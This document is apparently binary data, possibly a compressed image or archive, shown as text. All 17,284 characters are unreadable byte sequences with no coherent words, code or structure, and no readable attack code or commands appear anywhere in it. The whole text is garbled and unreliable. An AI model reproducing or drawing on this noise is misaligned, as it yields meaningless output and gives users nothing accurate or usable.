Ci�,Pȅp�`&(�j�ؔ�R*%�GU���(A���?Q��ù��W��}1��A�5F��2�j��':�vxH���;��6%Mt�����_���[E���D+��z�Џ�DL��	��� ��TiX�Ra�B}���7(M;�{��D*�K[�ˀ  �J�$���\�������D���0�S*@u|�l�/�f�G�����%���"�  S$8���(`�y8 �kKț���/+�D+{�x�}�.��g��-��
XL��_0��l3�jL�BSȳh�`� l�ĺ2�}(���*�B�xf�;P�;O�S���0�C5���LH��P��?ndC�C�<X�F�#q��4�<\ �<���}� 5�M�܀9�)�X5s���T:���d�+�:yʔ�A>ܱ�+���؆_����� VD��U�_����3U���A� �ZZ�ŰC <s�g0ۓ�}���z�d��"�H;{��_���([� �
��������0�lԆ���k��D�G]���M<��N�
��4�j��ЅP��Y۱���N��90`���d�X5�P$����L�p ��O�/@p��D����_�=�u����]n@Z�eZ���kMS��֩��o�F)��*T����x®���(X [��X��|-D� 3�4�����J�F���uJ�����XMM1SV��UXP�N�0�.�\5�� ��~��+�X8���/X���K�3�0�c�YH� ��}�����'X�_H��mخ��k�]\�ak� ��
�>	�Z`�Y�&;+b'Ҿ��:�7@H�`w��8T � P�hI�qH1�UūT��_��8��MC�C�T����J����Up�Uȁ���Zk��4U���?�`��!��8.ȯ_�:h�L�ټJ˹�L>X��`n��0x���e�Y�,^ܥ�iKZ��=^ĴO�	������̻��U���̹�e퀁/��@�`؀��  �R(�xJFUc$!\1Fc�kT�f�]�����M��T��_W�P��2	R��N8`�[�Q�܀!���U���@:��d���j���*K���\����Nej�� �V�5�S��L�+�T���ye�0���e�LA�[�����C�}(�G/��00 c6�!�� ���Oh�>�5��X4�fecl.GM�f���C J�$�HGq��[0�s�-��W?�X�\Mc��
 �x\]y��1�瑰 ��*+ ��ˑ�u�N���aj=eT�h�vL����v;P߹�Zn6�����S@�zhL��=��p�5 1��b��[�[@��);,�i��ti�56-�v��5��_�v�Jb5������K��H�M欎�-�gρ��Ճ�<�g������h0Z�tN0 ?��E����뇎�؀��4 �<���; ����ڪ�E��B���0�N���-$0� �����e�i��$P����r,G��C�U큅��uc�����;�)����_L�f�����>� nS�`xH�Vd����Ҏ/��+�Kp{֒(�R�L��-rO^�2M��O���D�X�^��0'��ZݯZ~6���-�򆸁-��0�l�Bp���0���l���D��mp�p�%jn�p���7�p��r��(@�����]��}����c �I��X�r���|~�qS��sH��H �Z$�?�����N���2}U��Eх��&I�~Ҁ�ɴo*�2��d��7���-@ #���5�x�l[���>p[0���cpFU��vp�p@��N�Ok����,k�Z9u�m;v񥏵�[��X�J?����`g�"�B� � �tOQ'��Qx$�[�n��a��dX �E�+TfT9o���(�+�g�r�l�`�qUق0�e�-Ө���[ �[��,[�?�@Gj>�p?��q��ٞ���pϊ�H��SB�u�p�3���0C�7�d����� ��tW�-���]�Ess{�sLx���xjU�Wu� �0YwL��n^������5�)�uۓ�.�t�P ���G?6 X h�� Nh��[��H��F�{�����.tG�p��pB�𥧄#C��}w�_GY�z�6�z�I����,�	�|�*�/E>�^����Z��E� ��NN��h xh(o���0���� 8o�g�u&���f�^.�ﳾH���8A�ȇqT1jHt��͖���DiQ�O�>L$1ѸD�,bDtQ�ō%n<��Q"�� 6|x%�D�T���K��ʹ
�Ξ9s�2h��f���3�� Ӧ� qja�{#\1��� �s�5�V�c���e[}���I�ܺt�͋�D�
����g!�]y_�����~U@ �@ޣC��5�kX�����z��ϤC�N=��|q!"Ɔs���Ώ	[:u&�ȳ�*�_6,ٲ�)��/b��1�Ȓ%G��n]{ć0!~��R#J
)٬vI'Oh<}��h�fCM�p�t����|��X�aU�U�i�Yg��VUW��7< @fv͕W^~@ �/|�e��d���N<Q�d�Q�YfDɈ�����Zg]��#k<�UV�!�a�S� �_X �z���[N	�rK,��x��r�D!"FI��v%��K^�gJ㕇�y�Ǟp�S5�	E_3��SK5e����HXVk�e�E�Ya\� Z�=�����R��Zj�x�A_<�`�x!`�_v(�Wx�8���a:��[9"$j9�أi9��Ppa@'�:�9]�M)6pI,TYeN��b%�̉�woF��va�RIj�	Ӻ��	2��W�M�T�
��r�����S��'h3���m[x��
�s�Y\	{i�6�ȉ��6׬�^�!���@��/XP���f6�J�u3��EW�`���[yd�=2�4��fOWtrN�,���dR%��Hs	(��Rͷ|�%����!�r�*�\w��7rȑGɾ
)����C12���z7Ų�o@_ � ������`A��S�Z�����!?`�=<d �6��	7לrJ����c3�E٬����d��4Q0�钊����[��.T |���hԽ!ݟ�翫��-6��/�q����ٹ��wq�^x��t^�6�;����k�@���j�B'�0��:��
�G);3�@W��]P+�BݦP2��e��F" A��mpf������p22���j$��p�5���p�4���+Ե
�"��PbQ&�m=�5l!���<�IWܾ�>/��sB���cF�-�8�[�n1�[ ��`&��%"����M¥�[d@r��m����@X���L=�Si��$`IR�&��2 |'������x�-�;�!�"崮�r4@B��P�#���<�.w����+O绢qθ�}�KN��"��X�g��<���x������X�)��:6�1�KDϷ�.������Y(| ��:P� �1�=����d�R����je�|G���w��dڠUb*d�#��$K7l O��Fz��$z���%׭K�l�BcC�79��~)�f�ѷ}��o�@��7�����i�C,�����LA�[��(��Tݹ3`��s�����9ɫH�.��%mtI�1)V�����4/�ь.,���╡�R$>��� ��B 2`dt����Q;�=�O�Z�JgB}������LBSh��3����/��/K�G�YT&"5�MLj0����@B��Ry�Dm�nЂ2��~����� ��ϼt��Ӑ�J��R�B�Qs�K~����*5�ʢq��0,b���.��K� >A���=_�I)2�id�o�U4gZ'��t&�[)���Fv�ke[Ӗ���RNlю4`��l���}��R1�� ���ݕ�\�b��������ZV��W��J^�����y|L@[�����Q���)���8 ��x��RB�@��,��͎�_f�M�s'�a[�"܈K|U�p��En]"���C�`�s��)�!�	�aHmPt���Y'�+�`�������cP��y��t9�2]��WtZY�K�~N4+�X"��$@��)�1�TD�ÉF]bz.q��8���H �E���o\��O���28l�؉o�1�K4B���e{G�
"��c��*��7��@d���s_<�R	Y3��]�r�]srWi5u'�'���x���s����.R�!��`SDYʊ�s�q�<�ѨZ����S
,�=��e��4k1<������/Kv�[#�ia&�W�0�Q���mx	H@j �!����'I�C�;�S�]a���f�N�P�x�l=5��1�aW���Q>m!"[�.r�����Ff%�a��l������qTC`¾7�A2�E�W����S&��	Oxۢ�j���a��j,z��[eX�ܺ?�����BCbx����i!�댢��q:�~���ժ�j��խ$B��5����/pA:��Q�:xC����J*��� �ǊA�FV�Ȧ-<�]K��1ݹ)"S5l�~aѹ�T�1�'(�N�\����}�����$����ZQUX�B�̀����mRm@޾ٕY�U]0��M��}B����]\1\�@lޙ0�u�U�����e�V�����5�*X�'�cM^l�V������- ��K���ϩ�����yY���|�����/� ��!|�4@��̀\�d���V!m ��`��Y���h�����\׋�)!��_0!� �"���@]F�M���X�a�Z��4,C7@�B�5�H�!��!�5QI��z×}�5��\�~U�5��������~�B�UY/B�!ո��ӱ�M�B`�
~�
��@l�dpRS��?ٕ��t������[�^1��qA��*�b+����AՅr�-֕�)ȥD�?��0�B0�- B�`2�claB"�G�DV�D���!6��5j[0�d�����~���1V.�d�tR���!%M��$@p�<��`\���S��%��e�s���Br�@���4���CF�*Z�XdE6����&�X��Y�����_E�%�@I�$J�$��!!��l`y�=�N���a�����f�!O�(z�+�d8�$R*%�tϕi�TQBT�C10�|�Vn�V��l���#o��� Y��&N����y_�m�5@�RX\�}D��D�E�"�A�����r.'T'T�iPZ|�-h*�P0"��M�1���e��N �-��M������h������ "��]X|�R��'��� �x�I,��ܦV��p�Vo�&t��k�U&Z�^j�۽P��<<�5Ђ58��@������Au�e+�e]j'�@ÕR'���,��0���Լ 5��(B+�$���b�&�
`!�Ef�H�0`-��~�&gn�*L���Ā�M4��`|2��۟:���D� ����**nr��>R�'�?�%���(8��&8�#<�	��	��"D �@��D)
)��*��(�(v��,���Q4���k4#0�0ؑB��'�bZ�rّ�VIL�D1��*Pfl��frf5�VN5l�5��G�2k:ڞQ�i �B�K� �&4*x��fU>NF��X^�U�Y�/�	�j�6�	��:@9\�]�"i�Fd����W���YƯ�j�}E����a��(`�!�����5�)|���*:�)R5��~��L܂h	j+(�'���z�����D��c��,��d�}S(��+��@��+nBT�k�l�|@'=��͊�
��C~��*80�"0�#�C�jC+ҥ��*����R�\�e��t"�0RUP�0BB�
�($BJ��[��g�n�I��N@C1�\�"d�ب��o�em��q ��������=J��-ن-$���+����l�	t����!)^��%��=jĞ 8D,;hDJ$�bl�m�����9��*ܬ����X}�Y�,����I�W��5�Q(��.8�)R�\z4���Dp��
̀+l�hc50-�J�k�N+	(��R���|"�U� �� ��T/��m���k~�c�l�2d[�� ��A+A
D@� "�b+��E)A���Fd���(��,�lƽ��(�*C�BB7Ђ2�� 2埂)Q�)����N�z8�@����,�p�A؂��-8�4б�2��r� `���c:�\��1)�x��.pA
�0
��nj%��l ��gj^5$)���ߺ *�2v��\ƥvv@.����_���r��^�H1�^H�]���z�� �k)$�0+X�.�� .r2R�!����I��{�T �nL�4�8����B�*N�F�M����g�����J���i�*z�+�m���?/Tl(@�
�����E�Y)��D��DS�Dk��j�ft����-w���N)ɐ����6iɚE
��0��!��11>󰅠��s����_�O�Q N���@ Ȁ/��6+��.It ���)�E��R:��BC�%Xh5����@�A3j@�3��,t��>NW�@t*k�uVt]�r�b�n-�G۲�ч�Jq��ꁌ�	hJ~!0�o��LSs��. ��zK�np�P�@P��f��٘)�EDG 4��Q�>#��ۤO�@%A�u@o�A�	�
�	����y��q�01E��]�5E1����rG�o�X\��v�rIO*���b��yӯL'V�6f{�f.)�y�ҲGL1�P�N�4ԆM��MSG�FHٲJ�H�q�v�DM��8A
P%�Y�?7pk�o/4^�%)���*E��s�u�b�^�2��j�f7G�rBb�Ԣ�,����k�@ys*��8*�@)l�G�)c���W�d�8N|�Gg4l[N�v3^cq����j����c� G$2T�A��
���L��k��Y�c]ɰZ=4?��׵��rL4]_,F��ֲu�@vz��"BnⅬh�1i�N��8'(61��<P�FxcVv5���\Dlb�M�3�#5��}����&�Ow��8������r�C|C�� U�	�A��6@s�Z�n�2���s�y]W$EC�t.,g��F���xD_w@��t7��^2�@Y�tA��&�{�v�&X�S���jn 7/]�x �O�N N�����O�ԫ�^"\�tx��V|�+~F��7$@�<r��{�� � [�)�t��8�D?;�r+�-�굠��G:Gs{vw �5�r�ݸO���a�	LAp��C���&��<9I���{�1N�����4@pNP4��U����x�)�l�c���;�Q3�J}��U'BV��C �*�@����?o�?|�rWtʟ<�?�ɫr+ε]b��k,v�<�w{����� ���>R���f��]�'����m�'�2�HL�k�掣���VM3ns� ���I-տ�a�����'�ܻ=�'��v0�����7�7؂
d���6��|�����Á�'>�Wt��5�w��B�+�������_4�@�ǥ|mù���E�*g��@tҥ��.��s�!CK� &Bd��!��]�h1#G�+�hh"�D�>Q�$��%�b��	m���jż4�%(��@ݤ�q$Q�E5~����@��~ܸ��Q���JL��JJ�(���&����/\��+�\p�л��]�x��1�G�p�@�p�ƍ;8�"r����:D���a  0�`4iѡQ�N�)P ]�a ��.`�L9x��F�6�z�c�FG�4�Ue)J<V[�h�\�\�g�K�J!��4��U�Bd�j�ƇgĤ�8�)U���L�L��B���L(B���G���R��
�/� s���6���3L��8�2�*�,�3�B�^��J#̀�`M �ta-�Nd�����6N@�8��S*I���$�N�*�KZډ �n)����[�%�\�����cR���K*�������d�CB��z~� ���`X ��k*�łL���!���:CP.�����0�
3C1OWd,2QQ��L-�2�
�창2�4� @���f��NnHG� h!H�t;H�F�m"��L�gC2$�銹)}�&�U����@Y��|��D�
	=u�kR#��u#8�g{5��h��]�U߁7��^Ty!?:C��a�A���˅�3��/C�0�OC�S;U1����0�M%�l�\I�5W�}�Qg���0��L"b�Y��ϼ�FZ+D�D)�)�	Kh�������F�4�h�mJx�2N���������}� `2P�=�x�-Kt�
+���c,�!d�>4��TA�,�hN4�-���z�^��VQh 	
ď)j�b70A&�d���͢�C�݊��
%)U��%��%��Q~\�(�]w��H^y�{z=��s_��.�����:1G��X~�\��/�[,��[V*ʍ�*U���B�9�$�C�s܄�2����3���l$�������	�)�iMJ��LȤ�('��'�i�$&�(�*�
�x'L�YJذ����P+h�2N�e��|M,_3�G0l�6�����!/}�C�j�C�C�F�1�]s�Q�O�25�t� ���ԡW6��
r����]x�y'-ߕ)�lI�5�/�Ur�*lQ��d�&ߪ�(�L�Gi*ә�f��<�xI� >X�DY>w[��:qt�-��Ӣ��P1��NB�럇�h"ƈ
U�#Q���C��Ib\@�:��b��ru�\���`'��nZ�<�јV��I�x��x.1í���	(-	�ވm�@�<WYD�\cOL���>?�k���,�`��./X�&���	f/����i���#s�b(S7f�D,�#1���ⴙ����4���P�q�L3�Յf� �	Щ��񎕊��#9-�@r��8�'2�JF���vJ���i���
��I�������@,J���Ox��L`�
�`�X���������0��q�Kf�� "��̜�;��h�4����hK��.�c�\��A�eJ._@��j5�-$㩜p�4A��9��bZ;W��D(c+�B�=U�h�����ڒ�P�z5�AZ��H���S^���O��h-c��u�`���z��	e��|���4�1�1� � =�@s,���2C�8�Դ� mN����v��*m-_�A���t�
�
\1� TM.W�I�$'AR�[��Ix��F��1��%��<[��J��no��&�*-�!�O#шZ�	��D3
�����2�:7(�M_͐ok��@�#���;2���A�-c� eQZFO��	f��(M��s�6412��N����b�(�	=la�?���)��_L�?�Z[��'�+�{��F5|��R�%�jD#zJ����2,��P(n 5��k>(�-od6@��щ.�#�f� �A;�YA�`�L�"s��-MG;��B�nwLK�f�Hd��7I9��
IZ�nqA5�A�Xd��8�*�j�,<�O;x�t��EP"%�iI��'d"����[x�֍(�x��+,�޿��W�ۀ�Mfe�M��͙�f�m���T��P��f�s![�2�`���'��u�x��IG5��F���^
����R��V��3��E��$��O��Z�IL�����ș8Er8I�<Z��,�a�@����Z�֘`Ы��|7�k�5�|�+*�g�b��\��L�m8�v0Ms
ͦ���>��q�t�k8E�,�J�`.�ر'Pm�~��g�r���Py�q�:��<jl2;��8ь�4�=�]ᣁ�ѫ��V���[��	@a����� (c����<� ��������`�$�1V�v���.�8���.�j��*��P+et�D �޲��"��i�`E/� R�+(���O�N+��$j����"���Fjhhna��	�h�9�+mD����Y��x�$�d���`����@�@�������8/ ki_O�6��� ȥPŦ��+�����	ޜn��m�H�vUXo�V��Ɍ�	V".!<�`Ы�*n�Lb$��
��7��+.��<�#��[ȥ���
�7�o+�*H��N���n�%�-�@����f暡����2��l�*� ��P�v���M��1⠦������Ъ����rz��~�#�(D���:@P�
Nu�7~c?������	">�Rbj~pJj ��\��\v��$BY.�)�o���o��|�*��g��~ ��Ͱ8����1;� N1�1'��9����Ђ2� ���qd6lM�6�"��Q�Z�b���$"�a� �g��?�;��xB&f@����d�%T"Y|�FBN�&#*����fID/�[��L���@
D %�����Ȭ�>�ʤqI�:�&�(�hu�Ѵ��ݨi��(-���d|�)���)cT��>�*?�0� '�6� {#%`(!�ƒ�cV`�'f�;D��R"Ԇ]�����fI*`Я��L$u�6@	D�/�ԋ_�00���г6�&�I3��P���ٍ��3(���0�P�����Z��B�d�o6%r�+�O7��z�鮒(!(���:4� ���� @Dhw���lj!;��
L�̚�W �n�/���<�'̀����J�x�H���_:a��4�.������>oO��-�h�䰙<p�@p�i�VK�<G: 4%$�+�xA�R�Dq��;d� |��;"�9� E��M�*�R
���q�`6� ��0�`z�nj���n�A��F�8o2�����j�23%Цj*>�1�>��7gJ�T�45��ެ���m� ΅*��!"�eB�T�zlN�nǦ���9�jD�fE�)OU1r��D�7|'#����N�uU? F͇F�S�6�P
��S"�0O��g�M
�ښ��Tul �K(3$�TbEˍD��H��¾�U��,Uޑ�^�12�+�{�7�u�.�zlf�঵eW����2 j`V���v(JA��u��E���p��!Z�* =�u��a}�hL��`D@S}T�*�5�_ΰS��^7AT)����~��O��,@��aA�!bE����hs@kW���RbQ%e~5�.��4K22���M/: 6U�A��f��Z��h���P�b�+Y��2�2A[���U� l  ^�u)Ah#�z�2a��P���J�(Qfi΁Fgᢜhh�l)�m�������VU`��Xcٶ�Vm�!T]n;�Hs�SmtTŁ�����24���ޡh�&#c����4Y�2�,rC֙*��č1.�������Y7Yvue6Zlw�FfAuGW[�!ĕ b!f�� ����%��"!"�0Ar  �L��]�w�Fz+���w�\�_��咸I����� � ��KU��|��`�}�-2	Vz�W��4�|aơ~UA��B������mVdg*d��b
�X%�ps/�$����T��8xwX7�i�S�h]׆]�P�%�x ����2�(�ox&By!�w��.�_f�z�V�W����m�g�m���^�	D���$����{5��6a}kiz���8��qNa��H�M��XX�N� 6'3ި��.3��2 �K��DL���l�l���,$LJa��k�?8�@�����%Z���|�y>����M �"!�%�7�Z!��n�5f���n�A6��
�����n6a���	�� ��t�/f*��7��s`G��� �W�Q����yB��bwuh�bg�?'�K75����^����10W�j@Tda���Uw�-١A8EoX�T9|!�o8���y`�7�"� �zw~*�r�w*�aZ�]z���d��0�2��I��n��|�����M�"�n����ڀ�a�����sGo@
L ����F� � �a�����?u5V���#�[%39��ځq���l�S�;�T�~w�ZE���:��;E':��!�A�[F��T�PUy�%��B�zY�b䋳���᳝H����x�q`T[�z�k? l�lE`n�[��{[
Π���}�W_H����3� �?@@ �@
c�3�c��qK�1�02g��ٻ���$��U��͠2�r�wGa+�O"Y Y���G8�A��62Z;���ҁ�CZf�]��$�����oy�fv`��&� ��nx������N�	zq��� 
�`ڠ�+
� ����M��M|��'��0�K|Ʒ�o@@�;����73;v�2���:��[�k�k �k��;؛��0`b�"A˻������|��r@>�
�`�� ��m@� |�P:��(��Fa�A��Y�_:����'����|�a�����'R@���1�h��E��s����@�][;�
>�T;6@Fp��C�>�a�2-�b��_�1��V��ZǇ�ח������؅����q�R "�0����������]�?�̹�ۻ�	���^|��!�7x��j݁�ᝌ�\�����J���ٴ��� �`p��@(��������M�N|�'>�'�>�B L��|T�b���q �&��Q>����y�8�q ��Y�i��>�y����k���س � \� 2�ʷ�ʯ��O"���!�`���~���� �������Fڝ���ɘ޳��F.}L����!�@j�fpAԀ����҇ 
��� �H9CP�w�)\�PP�,P�A����'&j��P�
q #��ȑ(C�\��Cp��aL�8s⨱��ϟEj�4�F�9R�i�X���h�"F�e��K[��-�R�x���{���ŷO����H뢻��54�"C�1�h֦È�4+�����f�F�-s��e��5��Z&@5s��a���6�����
d����M��V�,IE��P�����m�͚u���Ȑ#E�<��X4�!�G�0~BL�d��ٳ���A����,�S,M����X`���0��+O=�T q�	b�h5�<O�O<;�O\O�$���_�-B�a�!H6�`��c��!���e�X6Ol�G�8��0����s��Z�����k�<�A���[B�K +��D��Fq��	�l`�*єf@��D�!Fb|�]I%]G1�u��J��d^N<%�Ӣ>1��|����~�aQ_Y 2�(W0��W�z��ک��c6��j<���H"�@�$y��(���M��-�3
!�lt��b�>�,^8��0�8 ̵�FB '�k#k�a1k݈�FV�慕=>&Ζ��I� JP�9�D*%� CqGr�N$��&m�gw}v7Ҡ��Dc�wT�{@�ǟ}E�3����W��
����PI( �+��.�l̡F j���O�06��0�C���e⮽.b.��m�+�3qllH{�=cXo��t�m����G�B`a��iS��,�H��nuԱ.h��b�:B���:~���Cq��'.B�3.�B����ܫ�!`^�y���G%���3r�������p�)D����/��3��!����6��x�,�hb$$B�뮈@,*��,��,��XC��?�M�}����0�,�i4��D���ܯ�0[)� `�3�()dt�Bְ��l"H`# ;����Cw�DA�}y�q���&"��5%!Q�	EB��^��XԐ�}�58�� )ӕCv��Z�!�uy�@�8�atCv/���f��+T�3���/\W(�>�`�t<�F�$F�FO���cA��:��)ṿ��G�C�����W����?ˌ&��"1B��_$'�a� ��� ��9d��D,T��)�j�/�J	Z�o9XA	��"�`"�� �� �Okw��{�+b��a�*FC5��5 �H@��p����nʃ�ܤ]���Ģ�/[��F�!/B���� �r�c8TQ�X��0�*�h *��L��P�24�}hD�X��i{�phP;@!☠�a�W` ��	�HD6�B�0ә�M��}�An�/�46VN� ��Z�9����ڗ���5��Є���V)g/{M ��d���o��$@+�0�����ߌ�6���n3�Q�@�	ϗ��(�+^��Y�6����F
F�F6�(1�O@6��ŬD%��h4c�K�F�iT�o��8�aGĂD°ijڄ��r�C����-����_Q]Ɏ�j�p���������v�4]�EØ���Ěڹ����d�FZ[@�����&6�ʉoF��.
�Υ�e�4D+\� �(�f�P@�`e�(RP�`�F��
�A5�����DdYᄺ�� q:DkYѪ"� ���	�%8H�	��[��!{H!�e0"=&�W$H��� q��䄸.w"U-�U%��=Yw$�5fX��]5�`��|���ye�r��Zf�Z6�J3,QD�F�f7 P����l��ȃbx�")t�k���Fh��hH�V�H*� �	;�� �aTPb:�x��j�2�IqZ��'��\�����
WH��u5���7&�L�����$�p�);�8
X��#.J����C�a�8,��h\��`���]a�^��h�a-�ik'�݆~�BU��h74up�-h\˨�  5��j%+wNO6ح���s��|�u+Vb�լ_�(����c�����3��Es<���3q Gހ` 
As���8Ϲ�w�����&0���f}s��np�-��JG4��cY1��R��U;p�ɭp���2�)�b�!Io6�!�bA=��.9��q�۽�0yb7����#M���O����4�;��q��]��01o��䑇���Nhu'z�B�ԽQuýZ�L�*/�������W�I��f\�������@wz�;��cNx�v3����s ��@�P|�'v�����=`dCz�֬�����z�^\G��[s]�	O�)�cn7�eo�}��w�ӃFY�wnGG��Y�F�7x@h�FYu�|X����u3��Hx�yr4��'���t��ltq4��w� ��a���oW�c��d��/�T�'eP��zqp�Gx%q]�Sqj 	=�]�`a�Vx�X��Z���'}MG"xw��X�Ws�7��ր���w��l��gqT��p&xta�|�@sVH�����G
�P�^�9P�$UP�z�f!��G(E!@
$�Ԅ$l[FCQ���b(��n�7x�Z��wgy��n�&a�bP�Gx��%6��X��'a��U��X��7G���>���q��"Q��Њ���^p��Puq�P ����XB�'�D1GH
' ��x�0q�'	߅V�EY ��Xx�}ߗOp臒�R���'~�HY��v�t����u�|��_p� ��f�P�p��o9@ �0��8�hkg/��B�qP�'���H0V��LiE�&i�x� �Y�8xyx��0�v�L7aXY��g�(<��k�`�k(Gix�U9yw���
��H��~�7��5U��\���1q@7��89�AC{���V$plu��|�������p�9����֊rǂ�P�<gs�h�=�x�Z���`x�&sX����v������8��XxS�6��'��؏������O�@�5�J)����8%�B�BL���8����B[V1���-�bjx�[h�퉅���(��`�xe�}���ǚ�be��pgr⇌(��ȔJ�����yP����b�Y���D���8s2&ǡ$$���Đ:����	�c�TV�X^SQEY��4�"�P*�i)w:HE	G7Z4j��y��`�H�iW����T����(�͗�����q9dѹ8qB3'.1��	1!�$�	����L�sV�T^�Y_���7��ցt���P|P|q4��D�l�PA �v}[�5�h�9�O��h�2xYV���Y���J �'@�dʈ� !�$a����T�@C8$^$�V�x}?��}�P�9���� r� ZG�`�f�(w?�wY��eh*�H���Q��׏��P(�Պ��zP�%r��%y�[J�W�zt����2��%Ac�9�j���h�t熔���� 	k�j��Y�ʙ�0�kۋf��p���zjr��h���ѸPGZbt9x���Dw18xy�w�h$�[����'q�dr��J���L8�94Df5Mc@	��xמE��[hw�OrW�)��&��Ur���r4����5g�%�Ϛ}��G������xpT�fG�v����ʮ�p	�9`z�/R&��z��A1a
1�Q�eq���ޠ�T�}���(7�#8t\9���i(kyt�xz��ʐ�f���}�x�V�3��)���;k=� 88���\dRBF{�����A1��9M�9����c���� I�7j|{�bs������G�7J�v�d)r�˵s�� ��i�����ҩ[�qy�Z���G&�k��+���c�95P���	a�K��+h���b�P�{}��Og۾�6��V�5�y�,8yxKsv�P�y)X�%�g�jw3|��ܠ+x�	�{	�$��\��\z�F.�9䡴�f1 +�ܻ�!hs�)s�ǰZƘ��2�ܧ�t[���h�6�( �;| [�w쌀v�̰�|��B����Ni�ا[�Z}�`4x���	q�ė �7�\��" ���]�X,��J
�4�c�t�H�x����s3w�5,i�����+�������l�1{�e�!��y��@�̾H�e(}�Z�e������p��Ѐzɼ��K�Ǆ�5��`�ųj���VT�P�+��G�� �Q�tĠ����aj�P��n�G�̊�Q	�E�|�t���V8g����W��r|!�Z��\�J��V%�]�[��Q(���Kl6�]���pX�+�Vi�)��H;}w�P9<x���(s�L��G���X��ǁ[x��P��lY`yܟ�{w% ����͔ܳ�Pp@��A�13�L1c��BMc0mu�`�Č�s�P����7�ÚO�\М�{�B�|�9~-(��V���=Y~�,bM�H|ɖ�
9 �%���֐������[��x��Y��g\۶ݰ�]|��i������W�h7��]x�z�7�y��V���Ճmw��QY�|�X6�����H�p	�@ ���LΨ��,M�;1�)���C�:�w�v���F��v��L�ٷ���B猑�ӁXrz�އrh|V�P|m�0��W�����	��
�@+ -�#�����b ��I���]M[�j�l�c ےi�8:�5Z�z:�ş�:��	a�w��h��=��9;��6�Y�N����]Kb��.���g��.pU�$s`�'���A����$M�0_�6n���P-���l�{��,��Ki���*�x����]�|�y&���7x�ٲεv�^�#��cM������*1�'>�h����n~�Ͻ���-��	��h�6G����ݧ�xX?�g}��v����Y��V��i��'���Mj�&������ݓ��c��^.ڊ�\{ d~�ϋ�WL��5�$�(�0�F��,��~xI��{����������XcyǢE�vG���Љ}�	]���YN�Ϫ�স�q�����ۼ�=�$P�dN�����Lʑ����=��0m}:�}]��|8��;��<�5�˘��	�rק�����l�	�6oh~|}�:Za{��6�x���q��a�ፐ	�������1P�f~�pݴ��9r��Sf��l5��ܦH�Ԁ����_��P0��qa$��t�ELz�{�����3z����x.;É͇��������`^�|�R� �T�,Z|�>q�3��x溳|�D�O�+�&����ƚR��
��6ޟ���v�K��c8�c��l}˟xH~�HiP^`Y����@	e�Ķ�z%�������a5��d������쩵Z�
$X( @�dȁB���X1Ц@ "\����p�B�$)2Zb!�c8��G�[R <�fɑZ^HI�!˖A�:,Qh!���	��h�T��Ҧ
�7a���D�2Q�tiU"D�����[�q݆�D�	u;����/.���� Ab���eܸ IbT[r q丬�fmڤ��b�F�y3���,��X�م�Av\�\�4ďĂ�3���DC���b��i�f{4���m�z���F��^����9"䎗-��!D����	5p� |��\E޿ Q�$#H��F"F��f�YfQ�(]zh��H���3˘�#h�	w�A�f����F
(�`*�E�
⩨���Хۊ*ʷ��� `�D���JJ)k\��<(�2��h�A�X@�4(G>���0�H��L4�TsM6�d�4�b�x�i#�٬A>̦&����
	�hb���ɸ�*�`D����.�鷆D�S%c��Bb.`��4y#iT�$�S�,
���HD���r0C(�v�@X��V0�H:a�� ����#��)��}�����m���U���	M��s�um�)��H{蠞B���
���9f�jÍ �G��P�@)B����aBi�Qx�}�B���!�4�w�2T�ќ�Vd�|*Ӵ��Ɇ��ń�"�
���VIKX�IG�V�D0�������	R\�Ƨ)�:`�0�Ђud��WVq#U8{/2��R�X��~����>��	��NY�zj�!��ꛢ�CXF~�\����V�n��H���$x�|�a��l&�v�����2��t��q�Қʀ]�7�F���V��ɦ��ތ3AN�{e��h��v��1�Ѧ�N}zx%�I��Lh&�fl`�@��l��H�>��r���f�@��@=Z�H�Oj�+��7�M/"İ�;`w�-�yjK��5��� ��]EL@�����А��9n�iU��g>�fG��	�F���QMj!�Jt(��@e�t���[9�qaA��w�ȯX� p@��)�t��IK�:tU�GO+MM@��|A�Ocl�������j)З��e�@p�z(�!E�t�A�0n��@��Ʊ\.,ӄ2�:�#��@`8Z6H�!ə�eR�ױ�(qDP/���x���>��O]0�2/y��,m	�Y��P�*�a`��u3�*R`�x0�m,�!(��@�Aa�ו�e�$,�P�EC��H�B����D.R�H���p۫,T ��(�T\f�����=#�d��'&�D� VGC�(-&���`����������!��t��DK]��R��a1���Pe���;�)�!�CD��&�4�'�6�Z���p� l���24�� D�"��D��CZjY�zV��u|����q>C�h]�sU𥔠S`Hq���'�8�"���4��`)c��(��l��p
A?�1�m�,<v �&��Yˆ��3�d�uXCk�p׶Vk��EZт7|0�Y5go�)�Ex��Hkq�{�Hn�fA|�D%z��,u�.����%���(}C���`��)�Lj^���4��E���mVV��,f9�'�eC��<�z_f6s�=�,��/��~ml��+�#	F �Ѓܢ] �n;� #�MD+�{b�UY�m�[��ܸi�ԥq\pݽ<QP��w�#^j�rL�5�I�q^"����8�϶���fVʘ%j+�A�>!��8G��ae�6H�P���`��hn�;��3�,�+(C����v؜h��/F���5Ń&�ٔ� �U��=�D�KcH�ebB�`3��P$}H��" v�L�2	[�<��0#-,�Ǡ9g����z�l C_��G�k`�#��u<���+�"��G�� 4�������s�"����P�`+�B ĝ�ݢ���Ĉ��eZ��U��Q��:�>t9i��c/�t�ppK!E�ql Xo�b���O�U}�ߧ�8	��YY�!���u���eq� �:�;,w����v���	�]a�F������ld��8��;����+(����[����XĻ)"�yg�����U�%��sҹqx�+��[z�Xx���"�B��	u���]!ۇZ�x	kx�wWh�$H�l[�4'�~�s8擧|��1�_��҆�f���s<a(�:֡� �{>�����v�8W��f�u��#3�w�'��~%�({���v1P��l����U�'X �ۋ ��Z��A�@�# ��A����5�����'o�'����|�+�����R�-�M��j(� 8��#@\s�i�4X�v�x��$۳=�r���:�p(L��
����q���P0�3>��"�8���0b��	08���+  � ,���>��Y�sh п:h�{����(�?+��i��B�N �V0e�Q0�Q8�S�^H�h:\�0�ӛ� @�:T���uh�HH�

�
۳����B��Z!DA�`DjD{D���7�>D��LdAN���X>��;�6�*�P/�� �r�(:�ˆ3h�9����9f�
0�ǋ�p�b4Fd,FeDF=)�98w���؀^X Wx����W�[ �n�æ���q4�[Xj j��t�:7q+�E��F���$J��AA��?�!����A�@A�!�
�l+��7N>D�D��t>��x; �1��T�P���(� �2/y����V��9��+(���^3�'؀��I��ɜ4 e��4Ȋ`���7��\J�l�u�t\�s4�u<�[�pt���L�ǯ"
��|T�|�#��
 
A 
�L�@@|�{l�K��L�ȉ�K�0���R�A�K�!�H 4��d����`� �h��/0�9 wxw���4���I��ɛ4�PƝ4�
